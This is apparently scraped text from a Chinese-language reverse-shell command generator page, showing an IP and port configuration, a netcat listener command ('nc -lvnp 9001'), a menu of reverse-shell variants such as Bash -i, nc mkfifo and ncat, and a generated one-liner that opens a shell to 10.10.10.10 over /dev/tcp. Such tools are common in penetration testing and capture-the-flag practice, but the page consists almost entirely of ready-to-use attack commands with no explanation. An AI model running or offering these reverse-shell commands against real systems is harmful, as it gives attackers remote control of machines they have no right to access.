 Light Mode
反弹Shell命令一键生成
配置
IP 10.10.10.10 Port 9001 +1
监听
Advanced
🚀 nc -lvnp 9001
Type nc
Copy
Reverse shell
Advanced
Bash -i
Bash 196
Bash read line
Bash 5
Bash udp
nc mkfifo
nc -e
nc -c
ncat -e
ncat udp
🚀 sh -i >& /dev/tcp/10.10.10.10/9001 0>&1
Shell sh Encoding None